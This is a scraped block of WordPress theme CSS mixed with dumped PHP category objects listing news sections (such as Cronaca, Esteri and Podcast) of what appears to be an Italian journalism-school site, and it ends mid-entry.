li .about_paypal, .terms label a, .thb-mobile-menu-secondary li a:hover, .price .amount, .price.single-price ins .amount,.product .product-information .product_meta>span a, .product .product-information .product_meta>span .sku, .woocommerce-tabs .tabs dd.active a, .video_playlist .video_play.vertical.video-active h6, .woocommerce-tabs .tabs dd a:hover {color:#cc0011;}.slick.dark-pagination .slick-dots li.slick-active button,.custom_check + .custom_label:hover:before,.post .post-content .atvImg:hover .image_link,#footer.dark .slick.dark-pagination .slick-dots li.slick-active button {border-color:#cc0011;}.post .post-gallery.has-gallery:after {background-color:#cc0011;}.woocommerce-tabs .tabs dd a:after {border-bottom-color:#cc0011;}.widget.style5>strong span:after {border-left-color:#cc0011;}.widget.style5>strong span:before {border-right-color:#b8000f;}blockquote:before,blockquote:after {background:rgba(204,0,17, 0.2);}@media only screen and (max-width:40.063em) {.post.featured-style4 .featured-title {background:#cc0011;}}.header.fixed .header_top .progress, .post .post-gallery .gallery-link, .post.featured-style4:hover .featured-title, .slick.dark-pagination .slick-dots li.slick-active button, [class^="tag-link"]:hover, .post-gallery-content .row .columns .arrow:hover,.mobile-toggle span, .btn:not(.transparent-white):not(.transparent-black), .btn:not(.transparent-white):not(.transparent-black):focus, .button:not(.transparent-white):not(.transparent-black), input[type=submit]:not(.transparent-white):not(.transparent-black), .btn.black:hover, .btn:focus.black:hover, .button.black:hover, input[type=submit].black:hover, .post .post-content .vc_toggle.vc_toggle_active .vc_toggle_title .vc_toggle_icon:after, .highlight.accent, .header .social-holder .quick_cart .cart_count, .custom_check + .custom_label:after, #archive-title, .video_playlist .video_play.video-active, .widget .count-image .count, .category_container.style3:before {background:#cc0011;}.header .social-holder .social_header:hover .social_icon,.post .post-content .atvImg .title svg, .post .post-content .atvImg .arrow svg {fill:#cc0011;}.mobile-toggle span,.light-title .mobile-toggle span {background:#282828;}.full-menu-container {background-color:#eaeaea !important;}.full-menu-container .full-menu > li > a,#footer.style2 .menu, #footer.style3 .menu, #footer.style4 .menu {font-family:'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';font-size:15px;}.full-menu-container .full-menu > li .sub-menu a {}.thb-mobile-menu>li>a,.thb-mobile-menu-secondary li a {}.thb-mobile-menu .sub-menu li a {}.post .post-title h1 {}.post-links,.post-meta {font-family:'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}object(WP_Term)#16870 (17) {["term_id"]=>int(10193)["name"]=>string(8) "Ambiente"["slug"]=>string(8) "ambiente"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10183)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(161)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10193)["category_count"]=>int(161)["category_description"]=>string(0) ""["cat_name"]=>string(8) "Ambiente"["category_nicename"]=>string(8) "ambiente"["category_parent"]=>int(77)}.post-meta.style1 a.cat-ambiente { color:; }.post-meta.style2 a.cat-ambiente { background-color:; }.post .post-content .category_title.catstyle-style10193 h2 a:hover { color:; }object(WP_Term)#16869 (17) {["term_id"]=>int(13135)["name"]=>string(15) "Approfondimenti"["slug"]=>string(15) "approfondimenti"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13125)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(212)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13135)["category_count"]=>int(212)["category_description"]=>string(0) ""["cat_name"]=>string(15) "Approfondimenti"["category_nicename"]=>string(15) "approfondimenti"["category_parent"]=>int(0)}.post-meta.style1 a.cat-approfondimenti { color:; }.post-meta.style2 a.cat-approfondimenti { background-color:; }.post .post-content .category_title.catstyle-style13135 h2 a:hover { color:; }object(WP_Term)#16870 (17) {["term_id"]=>int(12592)["name"]=>string(10) "Astronomia"["slug"]=>string(10) "astronomia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12582)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(10564)["count"]=>int(14)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12592)["category_count"]=>int(14)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Astronomia"["category_nicename"]=>string(10) "astronomia"["category_parent"]=>int(10564)}.post-meta.style1 a.cat-astronomia { color:; }.post-meta.style2 a.cat-astronomia { background-color:; }.post .post-content .category_title.catstyle-style12592 h2 a:hover { color:; }object(WP_Term)#16869 (17) {["term_id"]=>int(12425)["name"]=>string(10) "Attualità"["slug"]=>string(9) "attualita"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12415)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(214)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12425)["category_count"]=>int(214)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Attualità"["category_nicename"]=>string(9) "attualita"["category_parent"]=>int(0)}.post-meta.style1 a.cat-attualita { color:; }.post-meta.style2 a.cat-attualita { background-color:; }.post .post-content .category_title.catstyle-style12425 h2 a:hover { color:; }object(WP_Term)#16870 (17) {["term_id"]=>int(12424)["name"]=>string(7) "ChatGPT"["slug"]=>string(7) "chatgpt"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12414)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(8323)["count"]=>int(50)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12424)["category_count"]=>int(50)["category_description"]=>string(0) ""["cat_name"]=>string(7) "ChatGPT"["category_nicename"]=>string(7) "chatgpt"["category_parent"]=>int(8323)}.post-meta.style1 a.cat-chatgpt { color:; }.post-meta.style2 a.cat-chatgpt { background-color:; }.post .post-content .category_title.catstyle-style12424 h2 a:hover { color:; }object(WP_Term)#16869 (17) {["term_id"]=>int(12492)["name"]=>string(6) "Cinema"["slug"]=>string(6) "cinema"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12482)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(164)["count"]=>int(39)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12492)["category_count"]=>int(39)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Cinema"["category_nicename"]=>string(6) "cinema"["category_parent"]=>int(164)}.post-meta.style1 a.cat-cinema { color:; }.post-meta.style2 a.cat-cinema { background-color:; }.post .post-content .category_title.catstyle-style12492 h2 a:hover { color:; }object(WP_Term)#16870 (17) {["term_id"]=>int(162)["name"]=>string(7) "Cronaca"["slug"]=>string(7) "cronaca"["term_group"]=>int(0)["term_taxonomy_id"]=>int(162)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(1234)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(162)["category_count"]=>int(1234)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Cronaca"["category_nicename"]=>string(7) "cronaca"["category_parent"]=>int(77)}.post-meta.style1 a.cat-cronaca { color:; }.post-meta.style2 a.cat-cronaca { background-color:; }.post .post-content .category_title.catstyle-style162 h2 a:hover { color:; }object(WP_Term)#16869 (17) {["term_id"]=>int(164)["name"]=>string(20) "Cultura e Spettacoli"["slug"]=>string(9) "cultspett"["term_group"]=>int(0)["term_taxonomy_id"]=>int(164)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(836)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(164)["category_count"]=>int(836)["category_description"]=>string(0) ""["cat_name"]=>string(20) "Cultura e Spettacoli"["category_nicename"]=>string(9) "cultspett"["category_parent"]=>int(77)}.post-meta.style1 a.cat-cultspett { color:; }.post-meta.style2 a.cat-cultspett { background-color:; }.post .post-content .category_title.catstyle-style164 h2 a:hover { color:; }object(WP_Term)#16870 (17) {["term_id"]=>int(13726)["name"]=>string(14) "Diritti Civili"["slug"]=>string(14) "diritti-civili"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13716)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(7)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13726)["category_count"]=>int(7)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Diritti Civili"["category_nicename"]=>string(14) "diritti-civili"["category_parent"]=>int(0)}.post-meta.style1 a.cat-diritti-civili { color:; }.post-meta.style2 a.cat-diritti-civili { background-color:; }.post .post-content .category_title.catstyle-style13726 h2 a:hover { color:; }object(WP_Term)#16869 (17) {["term_id"]=>int(163)["name"]=>string(8) "Economia"["slug"]=>string(8) "economia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(163)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(425)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(163)["category_count"]=>int(425)["category_description"]=>string(0) ""["cat_name"]=>string(8) "Economia"["category_nicename"]=>string(8) "economia"["category_parent"]=>int(77)}.post-meta.style1 a.cat-economia { color:; }.post-meta.style2 a.cat-economia { background-color:; }.post .post-content .category_title.catstyle-style163 h2 a:hover { color:; }object(WP_Term)#16870 (17) {["term_id"]=>int(12754)["name"]=>string(21) "Elezioni europee 2024"["slug"]=>string(21) "elezioni-europee-2024"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12744)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(14424)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12754)["category_count"]=>int(10)["category_description"]=>string(0) ""["cat_name"]=>string(21) "Elezioni europee 2024"["category_nicename"]=>string(21) "elezioni-europee-2024"["category_parent"]=>int(14424)}.post-meta.style1 a.cat-elezioni-europee-2024 { color:; }.post-meta.style2 a.cat-elezioni-europee-2024 { background-color:; }.post .post-content .category_title.catstyle-style12754 h2 a:hover { color:; }object(WP_Term)#16869 (17) {["term_id"]=>int(12704)["name"]=>string(26) "Elezioni presidenziali USA"["slug"]=>string(26) "elezioni-presidenziali-usa"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12694)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(14424)["count"]=>int(13)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12704)["category_count"]=>int(13)["category_description"]=>string(0) ""["cat_name"]=>string(26) "Elezioni presidenziali USA"["category_nicename"]=>string(26) "elezioni-presidenziali-usa"["category_parent"]=>int(14424)}.post-meta.style1 a.cat-elezioni-presidenziali-usa { color:; }.post-meta.style2 a.cat-elezioni-presidenziali-usa { background-color:; }.post .post-content .category_title.catstyle-style12704 h2 a:hover { color:; }object(WP_Term)#16870 (17) {["term_id"]=>int(161)["name"]=>string(6) "Esteri"["slug"]=>string(6) "esteri"["term_group"]=>int(0)["term_taxonomy_id"]=>int(161)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(1864)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(161)["category_count"]=>int(1864)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Esteri"["category_nicename"]=>string(6) "esteri"["category_parent"]=>int(77)}.post-meta.style1 a.cat-esteri { color:; }.post-meta.style2 a.cat-esteri { background-color:; }.post .post-content .category_title.catstyle-style161 h2 a:hover { color:; }object(WP_Term)#16869 (17) {["term_id"]=>int(14431)["name"]=>string(12) "Extra Butter"["slug"]=>string(12) "extra-butter"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14421)["taxonomy"]=>string(8) "category"["description"]=>string(143) "Extra butter, il podcast che vi racconta il cinema, ma aggiungendo un pò di sapore in più, proprio come fa il burro extra sui popcorn in sala"["parent"]=>int(7868)["count"]=>int(13)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14431)["category_count"]=>int(13)["category_description"]=>string(143) "Extra butter, il podcast che vi racconta il cinema, ma aggiungendo un pò di sapore in più, proprio come fa il burro extra sui popcorn in sala"["cat_name"]=>string(12) "Extra Butter"["category_nicename"]=>string(12) "extra-butter"["category_parent"]=>int(7868)}.post-meta.style1 a.cat-extra-butter { color:; }.post-meta.style2 a.cat-extra-butter { background-color:; }.post .post-content .category_title.catstyle-style14431 h2 a:hover { color:; }object(WP_Term)#16870 (17) {["term_id"]=>int(11652)["name"]=>string(35) "Festival del giornalismo di Perugia"["slug"]=>string(35) "festival-del-giornalismo-di-perugia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(11642)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(2)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(11652)["category_count"]=>int(2)["category_description"]=>string(0) ""["cat_name"]=>string(35) "Festival del giornalismo di Perugia"["category_nicename"]=>string(35) "festival-del-giornalismo-di-perugia"["category_parent"]=>int(157)}.post-meta.style1 a.cat-festival-del-giornalismo-di-perugia { color:; }.post-meta.style2 a.cat-festival-del-giornalismo-di-perugia { background-color:; }.post .post-content .category_title.catstyle-style11652 h2 a:hover { color:; }object(WP_Term)#16869 (17) {["term_id"]=>int(11304)["name"]=>string(19) "Festival di Sanremo"["slug"]=>string(19) "festival-di-sanremo"["term_group"]=>int(0)["term_taxonomy_id"]=>int(11294)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(164)["count"]=>int(19)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(11304)["category_count"]=>int(19)["category_description"]=>string(0) ""["cat_name"]=>string(19) "Festival di Sanremo"["category_nicename"]=>string(19) "festival-di-sanremo"["category_parent"]=>int(164)}.post-meta.style1 a.cat-festival-di-sanremo { color:; }.post-meta.style2 a.cat-festival-di-sanremo { background-color:; }.post .post-content .category_title.catstyle-style11304 h2 a:hover { color:; }object(WP_Term)#16870 (17) {["term_id"]=>int(3811)["name"]=>string(13) "Fotoreportage"["slug"]=>string(13) "fotoreportage"["term_group"]=>int(0)["term_taxonomy_id"]=>int(3811)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(158)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(3811)["category_count"]=>int(10)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Fotoreportage"["category_nicename"]=>string(13) "fotoreportage"["category_parent"]=>int(158)}.post-meta.style1 a.cat-fotoreportage { color:; }.post-meta.style2 a.cat-fotoreportage { background-color:; }.post .post-content .category_title.catstyle-style3811 h2 a:hover { color:; }object(WP_Term)#16869 (17) {["term_id"]=>int(14237)["name"]=>string(13) "Giubileo 2025"["slug"]=>string(13) "giubileo-2025"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14227)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(3)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14237)["category_count"]=>int(3)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Giubileo 2025"["category_nicename"]=>string(13) "giubileo-2025"["category_parent"]=>int(157)}.post-meta.style1 a.cat-giubileo-2025 { color:; }.post-meta.style2 a.cat-giubileo-2025 { background-color:; }.post .post-content .category_title.catstyle-style14237 h2 a:hover { color:; }object(WP_Term)#16870 (17) {["term_id"]=>int(157)["name"]=>string(23) "Gli speciali di MASTERX"["slug"]=>string(16) "speciali_masterx"["term_group"]=>int(0)["term_taxonomy_id"]=>int(157)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(8)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(157)["category_count"]=>int(8)["category_description"]=>string(0) ""["cat_name"]=>string(23) "Gli speciali di MASTERX"["category_nicename"]=>string(16) "speciali_masterx"["category_parent"]=>int(0)}.post-meta.style1 a.cat-speciali_masterx { color:; }.post-meta.style2 a.cat-speciali_masterx { background-color:; }.post .post-content .category_title.catstyle-style157 h2 a:hover { color:; }object(WP_Term)#16869 (17) {["term_id"]=>int(662)["name"]=>string(6) "GLocal"["slug"]=>string(10) "glocal-mig"["term_group"]=>int(0)["term_taxonomy_id"]=>int(662)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(6)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(662)["category_count"]=>int(6)["category_description"]=>string(0) ""["cat_name"]=>string(6) "GLocal"["category_nicename"]=>string(10) "glocal-mig"["category_parent"]=>int(157)}.post-meta.style1 a.cat-glocal-mig { color:; }.post-meta.style2 a.cat-glocal-mig { background-color:; }.post .post-content .category_title.catstyle-style662 h2 a:hover { color:; }object(WP_Term)#16870 (17) {["term_id"]=>int(13102)["name"]=>string(23) "Guerra in Medio Oriente"["slug"]=>string(23) "guerra-in-medio-oriente"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13092)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(161)["count"]=>int(38)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13102)["category_count"]=>int(38)["category_description"]=>string(0) ""["cat_name"]=>string(23) "Guerra in Medio Oriente"["category_nicename"]=>string(23) "guerra-in-medio-oriente"["category_parent"]=>int(161)}.post-meta.style1 a.cat-guerra-in-medio-oriente { color:; }.post-meta.style2 a.cat-guerra-in-medio-oriente { background-color:; }.post .post-content .category_title.catstyle-style13102 h2 a:hover { color:; }object(WP_Term)#16869 (17) {["term_id"]=>int(11455)["name"]=>string(17) "Guerra in Ucraina"["slug"]=>string(17) "guerra-in-ucraina"["term_group"]=>int(0)["term_taxonomy_id"]=>int(11445)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(161)["count"]=>int(97)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(11455)["category_count"]=>int(97)["category_description"]=>string(0) ""["cat_name"]=>string(17) "Guerra in Ucraina"["category_nicename"]=>string(17) "guerra-in-ucraina"["category_parent"]=>int(161)}.post-meta.style1 a.cat-guerra-in-ucraina { color:; }.post-meta.style2 a.cat-guerra-in-ucraina { background-color:; }.post .post-content .category_title.catstyle-style11455 h2 a:hover { color:; }object(WP_Term)#16870 (17) {["term_id"]=>int(13213)["name"]=>string(10) "Il Punto X"["slug"]=>string(10) "il-punto-x"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13203)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(7868)["count"]=>int(100)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13213)["category_count"]=>int(100)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Il Punto X"["category_nicename"]=>string(10) "il-punto-x"["category_parent"]=>int(7868)}.post-meta.style1 a.cat-il-punto-x { color:; }.post-meta.style2 a.cat-il-punto-x { background-color:; }.post .post-content .category_title.catstyle-style13213 h2 a:hover { color:; }object(WP_Term)#16869 (17) {["term_id"]=>int(1641)["name"]=>string(11) "Innovazione"["slug"]=>string(11) "innovazione"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1641)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(264)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1641)["category_count"]=>int(264)["category_description"]=>string(0) ""["cat_name"]=>string(11) "Innovazione"["category_nicename"]=>string(11) "innovazione"["category_parent"]=>int(77)}.post-meta.style1 a.cat-innovazione { color:; }.post-meta.style2 a.cat-innovazione { background-color:; }.post .post-content .category_title.catstyle-style1641 h2 a:hover { color:; }object(WP_Term)#16870 (17) {["term_id"]=>int(160)["name"]=>string(7) "Interni"["slug"]=>string(7) "interni"["term_group"]=>int(0)["term_taxonomy_id"]=>int(160)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(692)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(160)["category_count"]=>int(692)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Interni"["category_nicename"]=>string(7) "interni"["category_parent"]=>int(77)}.post-meta.style1 a.cat-interni { color:; }.post-meta.style2 a.cat-interni { background-color:; }.post .post-content .category_title.catstyle-style160 h2 a:hover { color:; }object(WP_Term)#16869 (17) {["term_id"]=>int(13509)["name"]=>string(10) "Intervista"["slug"]=>string(10) "intervista"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13499)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(61)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13509)["category_count"]=>int(61)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Intervista"["category_nicename"]=>string(10) "intervista"["category_parent"]=>int(0)}.post-meta.style1 a.cat-intervista { color:; }.post-meta.style2 a.cat-intervista { background-color:; }.post .post-content .category_title.catstyle-style13509 h2 a:hover { color:; }object(WP_Term)#16870 (17) {["term_id"]=>int(12971)["name"]=>string(10) "Istruzione"["slug"]=>string(10) "istruzione"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12961)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(6)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12971)["category_count"]=>int(6)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Istruzione"["category_nicename"]=>string(10) "istruzione"["category_parent"]=>int(0)}.post-meta.style1 a.cat-istruzione { color:; }.post-meta.style2 a.cat-istruzione { background-color:; }.post .post-content .category_title.catstyle-style12971 h2 a:hover { color:; }object(WP_Term)#16869 (17) {["term_id"]=>int(14417)["name"]=>string(23) "Le inchieste di MasterX"["slug"]=>string(23) "le-inchieste-di-masterx"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14407)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(26)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14417)["category_count"]=>int(26)["category_description"]=>string(0) ""["cat_name"]=>string(23) "Le inchieste di MasterX"["category_nicename"]=>string(23) "le-inchieste-di-masterx"["category_parent"]=>int(0)}.post-meta.style1 a.cat-le-inchieste-di-masterx { color:; }.post-meta.style2 a.cat-le-inchieste-di-masterx { background-color:; }.post .post-content .category_title.catstyle-style14417 h2 a:hover { color:; }object(WP_Term)#16870 (17) {["term_id"]=>int(12501)["name"]=>string(6) "LGBTQ+"["slug"]=>string(5) "lgbtq"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12491)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(13726)["count"]=>int(3)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12501)["category_count"]=>int(3)["category_description"]=>string(0) ""["cat_name"]=>string(6) "LGBTQ+"["category_nicename"]=>string(5) "lgbtq"["category_parent"]=>int(13726)}.post-meta.style1 a.cat-lgbtq { color:; }.post-meta.style2 a.cat-lgbtq { background-color:; }.post .post-content .category_title.catstyle-style12501 h2 a:hover { color:; }object(WP_Term)#16869 (17) {["term_id"]=>int(10648)["name"]=>string(8) "Medicina"["slug"]=>string(8) "medicina"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10638)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(39)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10648)["category_count"]=>int(39)["category_description"]=>string(0) ""["cat_name"]=>string(8) "Medicina"["category_nicename"]=>string(8) "medicina"["category_parent"]=>int(0)}.post-meta.style1 a.cat-medicina { color:; }.post-meta.style2 a.cat-medicina { background-color:; }.post .post-content .category_title.catstyle-style10648 h2 a:hover { color:; }object(WP_Term)#16870 (17) {["term_id"]=>int(159)["name"]=>string(6) "Milano"["slug"]=>string(6) "milano"["term_group"]=>int(0)["term_taxonomy_id"]=>int(159)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(716)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(159)["category_count"]=>int(716)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Milano"["category_nicename"]=>string(6) "milano"["category_parent"]=>int(77)}.post-meta.style1 a.cat-milano { color:; }.post-meta.style2 a.cat-milano { background-color:; }.post .post-content .category_title.catstyle-style159 h2 a:hover { color:; }object(WP_Term)#16869 (17) {["term_id"]=>int(13835)["name"]=>string(4) "Moda"["slug"]=>string(6) "moda-2"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13825)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(11)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13835)["category_count"]=>int(11)["category_description"]=>string(0) ""["cat_name"]=>string(4) "Moda"["category_nicename"]=>string(6) "moda-2"["category_parent"]=>int(0)}.post-meta.style1 a.cat-moda-2 { color:; }.post-meta.style2 a.cat-moda-2 { background-color:; }.post .post-content .category_title.catstyle-style13835 h2 a:hover { color:; }object(WP_Term)#16870 (17) {["term_id"]=>int(13229)["name"]=>string(6) "Musica"["slug"]=>string(6) "musica"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13219)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(164)["count"]=>int(30)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13229)["category_count"]=>int(30)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Musica"["category_nicename"]=>string(6) "musica"["category_parent"]=>int(164)}.post-meta.style1 a.cat-musica { color:; }.post-meta.style2 a.cat-musica { background-color:; }.post .post-content .category_title.catstyle-style13229 h2 a:hover { color:; }object(WP_Term)#16869 (17) {["term_id"]=>int(77)["name"]=>string(4) "News"["slug"]=>string(4) "news"["term_group"]=>int(0)["term_taxonomy_id"]=>int(77)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(253)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(77)["category_count"]=>int(253)["category_description"]=>string(0) ""["cat_name"]=>string(4) "News"["category_nicename"]=>string(4) "news"["category_parent"]=>int(0)}.post-meta.style1 a.cat-news { color:; }.post-meta.style2 a.cat-news { background-color:; }.post .post-content .category_title.catstyle-style77 h2 a:hover { color:; }object(WP_Term)#16870 (17) {["term_id"]=>int(1467)["name"]=>string(21) "Notiziario di agenzia"["slug"]=>string(7) "agenzia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1467)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(43)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1467)["category_count"]=>int(43)["category_description"]=>string(0) ""["cat_name"]=>string(21) "Notiziario di agenzia"["category_nicename"]=>string(7) "agenzia"["category_parent"]=>int(0)}.post-meta.style1 a.cat-agenzia { color:; }.post-meta.style2 a.cat-agenzia { background-color:; }.post .post-content .category_title.catstyle-style1467 h2 a:hover { color:; }object(WP_Term)#16869 (17) {["term_id"]=>int(7868)["name"]=>string(7) "Podcast"["slug"]=>string(7) "podcast"["term_group"]=>int(0)["term_taxonomy_id"]=>int(7864)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(183)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(7868)["category_count"]=>int(183)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Podcast"["category_nicename"]=>string(7) "podcast"["category_parent"]=>int(0)}.post-meta.style1 a.cat-podcast { color:; }.post-meta.style2 a.cat-podcast { background-color:; }.post .post-content .category_title.catstyle-style7868 h2 a:hover { color:; }object(WP_Term)#16870 (17) {["term_id"]=>int(5726)["name"]=>string(15) "Rassegna Stampa"["slug"]=>string(8) "rassegna"["term_group"]=>int(0)["term_taxonomy_id"]=>int(5722)["taxonomy"]=>string(8) "category"["description"]=>string(71) "La rassegna stampa a cura degli studenti Iulm del Master di Giornalismo"["parent"]=>int(0)["count"]=>int(88)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(5726)["category_count"]=>int(88)["category_description"]=>string(71) "La rassegna stampa a cura degli studenti Iulm del Master di Giornalismo"["cat_name"]=>string(15) "Rassegna Stampa"["category_nicename"]=>string(8) "rassegna"["category_parent"]=>int(0)}.post-meta.style1 a.cat-rassegna { color:; }.post-meta.style2 a.cat-rassegna { background-color:; }.post .post-content .category_title.catstyle-style5726 h2 a:hover { color:; }object(WP_Term)#16869 (17) {["term_id"]=>int(158)["name"]=>string(9) "Reportage"["slug"]=>string(9) "reportage"["term_group"]=>int(0)["term_taxonomy_id"]=>int(158)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(22)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(158)["category_count"]=>int(22)["category_description"]=>string(0) ""["cat_name"]=>string(9) "Reportage"["category_nicename"]=>string(9) "reportage"["category_parent"]=>int(0)}.post-meta.style1 a.cat-reportage { color:; }.post-meta.style2 a.cat-reportage { background-color:; }.post .post-content .category_title.catstyle-style158 h2 a:hover { color:; }object(WP_Term)#16870 (17) {["term_id"]=>int(12684)["name"]=>string(28) "Salone 